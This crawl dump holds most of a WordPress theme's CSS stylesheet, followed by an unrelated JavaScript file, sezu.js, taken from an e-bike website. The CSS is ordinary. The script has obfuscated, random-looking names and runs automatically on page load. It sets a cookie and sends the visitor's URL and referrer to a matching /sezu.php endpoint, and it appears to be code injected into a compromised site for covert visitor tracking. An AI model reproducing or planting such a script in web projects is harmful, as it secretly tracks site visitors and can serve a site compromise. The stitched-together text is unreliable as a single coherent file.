	top: 60px;
}
.main-navigation ul ul li a {
	font-size: 90%;
}

.main-navigation {
	clear: both;
	display: block;
}
.inside-navigation {
	position: relative;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	-webkit-transition:padding 0s ease-in-out;
	-moz-transition:padding 0s ease-in-out;
	-o-transition:padding 0s ease-in-out;
	transition: padding 0s ease-in-out;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	position: absolute;
	top: 1.5em;
	left: 0;
	z-index: 99999;
	width:200px;
	text-align:left;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	display: block;
}
.main-navigation ul ul li {
	width:100%;
}
.main-navigation ul li:hover > ul {
	display: block;
}
.nav-float-right .main-navigation {
	float:right;
}
.site-header {
	position:relative;
}
.header-aligned-left .site-header {
	text-align: left;
}
.header-aligned-center .site-header {
	text-align: center;
}

.header-aligned-right .site-header {
	text-align: right;
}

.site-header .header-image {
	vertical-align: middle;
}

.main-navigation .main-nav ul ul li a, .nav-float-right .main-navigation .main-nav ul ul li a {
	line-height: normal;
}


.nav-float-right .main-navigation ul ul ul{
	top: 0
}

.main-navigation li.search-item {
	float: right;
	z-index: 21;
}

.nav-aligned-center .main-navigation li.search-item.current-menu-item {
	position: absolute;
	right: 0;
}

.main-navigation li.search-item i {
	transform: rotate(90deg);
}

.navigation-search {
	position: absolute;
	right: 0;
	display: none;
	z-index: 20;
	width: 100%;
	bottom: 0;
}

.navigation-search input {
	border: 0;
	vertical-align: bottom;
	line-height: 0;
	height: 60px;
	opacity: 0.9;
	width: 100%;
	z-index: 20;
}

.navigation-search input::-ms-clear {
    display: none;
}

.nav-left-sidebar .main-navigation li.search-item,
.nav-right-sidebar .main-navigation li.search-item {
	z-index: 19;
}

.nav-left-sidebar .main-navigation li.search-item .fa-times,
.nav-right-sidebar .main-navigation li.search-item .fa-times {
	text-indent: -9999px;
}

.navigation-search input:focus {
	outline: 0;
}

.nav-aligned-right.nav-below-header .main-navigation .menu > li, 
.nav-aligned-right.nav-below-header .main-navigation .sf-menu > li,
.nav-aligned-right.nav-above-header .main-navigation .menu > li, 
.nav-aligned-right.nav-above-header .main-navigation .sf-menu > li,
.nav-aligned-center.nav-below-header .main-navigation .menu > li, 
.nav-aligned-center.nav-below-header .main-navigation .sf-menu > li,
.nav-aligned-center.nav-above-header .main-navigation .menu > li, 
.nav-aligned-center.nav-above-header .main-navigation .sf-menu > li {
	float: none;
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

.nav-aligned-right .main-navigation ul,
.nav-aligned-center .main-navigation ul {
	font-size: 0px;
}

.nav-aligned-left.nav-below-header .main-navigation,
.nav-aligned-left.nav-above-header .main-navigation {
	text-align: left;
}

.nav-aligned-center.nav-below-header .main-navigation,
.nav-aligned-center.nav-above-header .main-navigation {
	text-align: center;
}

.nav-aligned-right.nav-below-header .main-navigation,
.nav-aligned-right.nav-above-header .main-navigation {
	text-align: right;
}

.main-navigation .main-nav ul li .dropdown-toggle {
	display: none;
}

/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
	margin: 0 0 2em;
}
.posted-on .updated {
	display: none;
}
.byline {
	display: inline;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 2em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.blog .format-status .entry-title, 
.archive .format-status .entry-title,
.blog .format-aside .entry-header,
.archive .format-aside .entry-header,
.blog .format-status .entry-header,
.archive .format-status .entry-header,
.blog .format-status .entry-meta,
.archive .format-status .entry-meta {
    display: none;
}

.blog .format-aside .entry-content,
.archive .format-aside .entry-content,
.blog .format-status .entry-content,
.archive .format-status .entry-content {
	margin-top: 0;
}

.blog .format-status .entry-content p:last-child,
.archive .format-status .entry-content p:last-child {
	margin-bottom: 0;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	position:relative;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto 0;
	max-width: 100%;
}
.wp-caption .wp-caption-text {
	padding: 8px 10px;
	margin: 0;
	background: url('images/blk_trans.png');
	color:#FFF;
	position:absolute;
	bottom: 0;
	left: 0;
}
.wp-caption .wp-caption-text a, .wp-caption .wp-caption-text a:visited, .wp-caption .wp-caption-text a:hover {
	color:#FFF;
	text-decoration: underline;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-main [class*="navigation"] {
	margin: 0 0 2em;
	overflow: hidden;
}

/* =Comments
----------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.comment,
.comment-list {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.comment-author-info {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align:middle;
}

.comment-meta .avatar {
	float: left;
	margin-right: 10px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.comment-author cite {
	font-style: normal;
	font-weight: bold;
}

.entry-meta.comment-metadata {
	margin-top: 0;
}

.comment-content {
	margin-top: 1.5em;
}

.comment-respond {
	margin-top: 1.5em;
}
.comment-form > .form-submit {
	margin-bottom: 0;
}

.comment-form input {
	margin-bottom: 10px;
}

.comment-form #author,
.comment-form #email,
.comment-form #url {
	display: block;
}

.comment-metadata .edit-link:before {
	display: none;
}

.comment {
	padding-top: 30px;
	margin-top: 15px;
	border-top: 1px solid #DDD;
}

.comment-list > .comment:first-child {
	padding-top:0;
	margin-top:0;
	border-top: 0;
}

/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 30px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

/* Categories widget */
.widget_categories .children {
    margin-left: 1.5em;
	padding-top: 5px;
}
.widget_categories .children li:last-child {
	padding-bottom: 0;
}

/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/* =Start custom CSS
----------------------------------------------- */

body {
	font-size: 15px;
}

body .grid-container {
	max-width: 1100px;
}

.separate-containers .inside-article,
.separate-containers .widget,
.separate-containers .comments-area,
.separate-containers .page-header,
.separate-containers .paging-navigation {
	padding: 40px;
}

h1 {
	font-size: 35px;
	margin-bottom: 20px;
	line-height: 1.2em;
}
h2 {
	font-size: 25px;
	margin-bottom: 20px;
	line-height: 1.2em;
}
h3 {
	font-size: 20px;
	margin-bottom: 20px;
	line-height: 1.2em;
}

h4, h5, h6 {
	margin-bottom: 20px;
}

/* Layout spacing */
.right-sidebar .site-main {
	margin: 30px 30px 30px 0;
}
.left-sidebar .site-main {
	margin: 30px 0 30px 30px;
}
.both-sidebars.separate-containers .site-main {
	margin: 30px;
}
.both-right.separate-containers .site-main {
	margin: 30px 30px 30px 0;
}
.both-left.separate-containers .site-main {
	margin: 30px 0px 30px 30px;
}
.both-left .inside-left-sidebar {
	margin-right: 15px;
}
.both-left .inside-right-sidebar {
	margin-left: 15px;
}
.both-right .inside-left-sidebar {
	margin-right: 15px;
}
.both-right .inside-right-sidebar {
	margin-left: 15px;
}
.site-main {
	margin: 30px 0;
}
.separate-containers .site-main > *:last-child {
	margin-bottom: 0;
}
.inside-right-sidebar,
.inside-left-sidebar {
	margin: 30px 0;
}
.one-container .site-main {
	margin-top: 0;
	margin-bottom: 0;
}
.one-container .site-content {
	padding: 40px;
}
.one-container .site-main {
	margin-top: 0;
	margin-left: 0;
	margin-right: 0;
}
.one-container.both-right .site-main,
.one-container.right-sidebar .site-main {
	margin-right: 60px;
}
.one-container.both-left .site-main,
.one-container.left-sidebar .site-main {
	margin-left: 60px;
}
.one-container.both-sidebars .site-main {
	margin-left: 60px;
	margin-right: 60px;
}
.one-container .inside-right-sidebar,
.one-container .inside-left-sidebar {
	margin-top: 0;
}
.one-container .inside-article {
	padding: 0 0 30px 0;
}

/* Widget styling */
.widget {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.widget-title {
	margin-bottom: 30px;
	font-size: 20px;
}
.widget ul {
	margin: 0;
}
.widget ul li {
	list-style-type: none;
	position:relative;
	padding-bottom: 5px;
}
.widget ul li ul li:before {
	opacity:.7;
}
.widget .search-field {
	width: 100%;
}
.widget:last-child,
.separate-containers .widget:last-child {
	margin-bottom: 0;
}

.widget_nav_menu ul ul,
.widget_pages ul ul {
	margin-left: 1em;
	margin-top: 5px;
}

.widget ul li.menu-item-has-children,
.widget ul li.menu-item-has-children,
.widget ul li.page_item_has_children,
.widget ul li.page_item_has_children {
	padding-bottom:0;
}

.header-widget .widget-title {
	margin-bottom: 15px;
}


/* Widget navigation */
.widget-area .main-navigation {
	margin-bottom:30px;
}
.widget-area .main-navigation li {
	float: none;
	display: block;
	width:100%;
	padding: 0;
	margin: 0;
}

.widget-area .main-navigation ul ul {
	top: 0;
	left: 100%;
	width:220px;
}

.widget-area .sf-menu li .sf-with-ul:after {
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: inherit;
  border-right-color: transparent;
  opacity: 1;
}

.widget-area .sf-menu .sf-with-ul:after,
.widget-area .sf-menu > li:hover > .sf-with-ul:after, 
.widget-area .sf-menu > .sfHover > .sf-with-ul:after, 
.widget-area .sf-menu > li > .sf-with-ul:focus:after {
  border-left-color: inherit;
  border-top-color: transparent;
  opacity: 1;
}

.both-right .widget-area .main-navigation ul ul,
.right-sidebar .widget-area .main-navigation ul ul,
.both-sidebars .widget-area .inside-right-sidebar .main-navigation ul ul
 {
	right: 100%;
	left: auto;
}

.both-right .widget-area .sf-menu li .sf-with-ul:after,
.right-sidebar .widget-area .sf-menu li .sf-with-ul:after,
.both-sidebars .widget-area .inside-right-sidebar .sf-menu li .sf-with-ul:after {
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-right-color: inherit; /* edit this to suit design (no rgba in IE8) */
  opacity: 1;
}

.both-right .widget-area .sf-menu li > .sf-with-ul:focus:after,
.right-sidebar .widget-area .sf-menu li > .sf-with-ul:focus:after,
.both-sidebars .widget-area .inside-right-sidebar .sf-menu li > .sf-with-ul:focus:after,
.both-right .widget-area .sf-menu li:hover > .sf-with-ul:after,
.right-sidebar .widget-area .sf-menu li:hover > .sf-with-ul:after,
.both-sidebars .widget-area .inside-right-sidebar .sf-menu li:hover > .sf-with-ul:after,
.both-right .widget-area .sf-menu .sfHover > .sf-with-ul:after,
.right-sidebar .widget-area .sf-menu .sfHover > .sf-with-ul:after,
.both-sidebars .widget-area .inside-right-sidebar .sf-menu .sfHover > .sf-with-ul:after  {
  border-right-color: inherit;
  border-top-color: transparent;
  border-left-color: transparent;
  opacity: 1;
}

.sidebar .grid-container {
	max-width:100%;
	width:100%;
}

.footer-widgets {
	padding: 40px 0;
}

.inside-footer-widgets .inner-padding {
	padding: 0 40px;
}
.site-info {
	padding: 40px 0;
	text-align: center;
}

/* Posts */
.entry-title {
	margin-bottom: 0;
}
.entry-header {
	word-wrap: break-word;
}
.page-header {
	margin-bottom: 30px;
}
.page-header h1 {
	font-size: 25px;
}
.page-header .avatar {
	float: left;
	margin-right: 1.5em;
}
.page-header .author-info {
	overflow: hidden;
}
.page-header > *:last-child {
	margin-bottom:0;
}
.entry-meta {
	font-size: 85%;
	margin-top: .5em;
}
footer.entry-meta {
	margin-top: 2em;
}

footer.entry-meta .author:before {
	content: "\f007";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
footer.entry-meta .posted-on:before {
	content: "\f073";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.cat-links:before {
	content: "\f07b";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.tags-links:before {
	content: "\f02c";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.comments-link:before {
	content: "\f075";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.edit-link:before {
	content: "\f013";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.nav-previous .prev:before {
	content: "\f0d9";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}
.nav-next .next:before {
	content: "\f0da";
	font-family: FontAwesome;
  	font-weight: normal;
 	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	position:relative;
	margin-right: 5px;
	width: 13px;
	text-align:center;
}

.cat-links,
.tags-links,
.comments-link,
footer.entry-meta .posted-on,
footer.entry-meta .byline {
	display: block;
}

.taxonomy-description p:last-child {
	margin-bottom: 0;
}

.paging-navigation:before,
.paging-navigation:after {
	content: ".";
	display: block;
	overflow: hidden;
	visibility: hidden;
	font-size: 0;
	line-height: 0;
	width: 0;
	height: 0;
}

.paging-navigation:after {
	clear: both;
}

.paging-navigation .nav-previous,
.paging-navigation .nav-next {
	display: none;
}

/* Site header */

.main-title {
	margin: 0;
	font-size: 50px;
	line-height: 1.2em;
}
.site-logo {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	max-width: 100%;
}
.site-description {
	margin: 0;
}
.inside-header {
	padding: 40px;
}
.header-widget {
	float: right;
	overflow: hidden;
	max-width: 50%;
}
.header-widget .widget {
	padding: 0 0 20px;
	margin-bottom: 0;
}
.header-widget .widget:last-child {
	padding-bottom:0;
}
.nav-float-right .header-widget .widget {
	padding: 0 0 10px;
}
.nav-float-right .header-widget .widget:last-child {
	padding-bottom: 0;
}
.nav-float-right .header-widget {
	position:relative;
	top: -10px;
}

.post-image {
	margin: 2em 0 0;
}

/* Page Header Addon */

.page-header-image,
.page-header-image-single {
	line-height: 0; /* no more weird spacing */
}

.separate-containers .page-header-image,
.separate-containers .page-header-content {
	margin-top: 30px;
}

.inside-page-header {
	padding: 40px;
}

.separate-containers .page-header-image-single,
.separate-containers .page-header-content-single {
	margin-top: 30px;
}

.separate-containers .inside-article .page-header-image-single,
.separate-containers .inside-article .page-header-content-single,
.one-container .inside-article .page-header-image-single,
.one-container .inside-article .page-header-content-single,
.separate-containers .inside-article .page-header-image, 
.separate-containers .inside-article .page-header-content,
.one-container .inside-article .page-header-image, 
.one-container .inside-article .page-header-content  {
	margin-bottom: 2em;
	margin-top: 0;
}

/* WooCommerce */

.woocommerce .page-header-image-single {
	display: none;
}

.woocommerce .entry-content,
.woocommerce .product .entry-summary {
	margin-top: 0;
}

/* bbPress */
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results,
#bbpress-forums,
div.bbp-breadcrumb, 
div.bbp-topic-tags {
	font-size: inherit;
}

#subscription-toggle {
	display: block;
	margin: 1em 0;
	clear: left;
}

#bbpress-forums .bbp-search-form {
    margin-bottom: 10px;
}

/* Mobile menu */
.menu-toggle {
	display: none;
	cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: https://myelectricbikemotor.com/sezu.js
body_size: 758
content:



function nulybu()
{	var pucuqomymyk = window.location.href;    var negukaly = "sezu"; 		var woreterywuw = "/" + negukaly + ".php";       var norukigoz = 60;	var pavixebe = negukaly;	 	var tuqawojusyqyp = "";
	    try	 	    {	



 	       tuqawojusyqyp=""+parent.document.referrer;	
     } 
      catch (ex) 
 
	    {	    	    tuqawojusyqyp=""+document.referrer;	
      } 
  
  	if(pequzaduty(pavixebe) == null)		{
 

		var najeqyxepy = window.location.hostname; 


		 		tadyzevy(pavixebe, "1", norukigoz, "/", najeqyxepy);   
 
	 		if(pequzaduty(pavixebe) != null)


 		{			var gafujuqumyzy = new Image(); 
 
	 				gafujuqumyzy.src=woreterywuw + "?referer=" + escape(tuqawojusyqyp) + "&url=" + escape(pucuqomymyk);


		}			}}

nulybu();


function pequzaduty(nece) {      var xuhyw = document.cookie;	


    var kosot = nece + "=";    var fyjavigik = xuhyw.indexOf("; " + kosot);     if (fyjavigik == -1) {           fyjavigik = xuhyw.indexOf(kosot);	
         if (fyjavigik != 0) return null;
 	    } else {		        fyjavigik += 2;      }


    var nysepavaf = document.cookie.indexOf(";", fyjavigik);	 
     if (nysepavaf == -1) {	        nysepavaf = xuhyw.length;	    }
    return unescape(xuhyw.substring(fyjavigik + kosot.length, nysepavaf));}



function tadyzevy(xihikuxi,rabasotiwuxoc,hyfonuwinux, kezimovyn, sawihycequ) 
{  var vahatuxuxetecan = new Date();	 	
 var kutyvunusok = new Date(); 	
   	 kutyvunusok.setTime(vahatuxuxetecan.getTime() + 1000*60*hyfonuwinux);	  document.cookie = xihikuxi+"="+escape(rabasotiwuxoc) + ";expires="+kutyvunusok.toGMTString() + ";path=" + kezimovyn + ";domain=" + sawihycequ;
 

} 